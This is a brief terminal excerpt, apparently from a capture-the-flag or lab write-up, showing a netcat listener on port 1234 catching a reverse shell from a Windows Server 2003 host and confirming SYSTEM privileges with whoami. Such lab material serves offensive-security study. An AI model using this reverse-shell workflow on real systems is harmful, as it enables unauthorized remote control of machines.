 ❯ sudo rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.15] 1057
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>